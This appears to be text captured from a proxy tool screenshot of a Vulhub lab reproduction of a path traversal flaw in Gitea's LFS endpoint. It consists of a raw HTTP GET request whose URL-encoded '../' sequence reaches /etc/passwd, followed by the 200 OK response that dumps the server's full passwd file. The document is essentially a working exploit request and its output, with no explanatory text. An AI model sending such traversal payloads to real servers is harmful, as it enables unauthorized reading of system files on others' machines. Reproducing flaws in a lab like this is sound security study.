 Request
Raw Headers Hex
GET /vulhub/repo.git/info/lfs/objects/......%2F..%2F..%2Fetc%2Fpasswd/sth HTTP/1.1
Host: your-ip:3000
Accept-Encoding: gzip, deflate
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Disposition: attachment; filename="²Ø"
Content-Length: 1000000
Content-Type: application/octet-stream
Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
Set-Cookie: i_like_gitea=92744d503a4eda2e; Path=/; HttpOnly
Set-Cookie: _csrf=ynBAstXRy88csEj_-Pz17JmQ4606MTUzMjE4OTQwNzg5MjgxMTI1Ng%3D%3D
X-Frame-Options: SAMEORIGIN
Date: Sat, 21 Jul 2018 16:10:07 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
catchlog:x:100:101:catchlog:/home/catchlog:/bin/false
git:x:1000:1000:Linux User,,,:/data/git:/bin/bash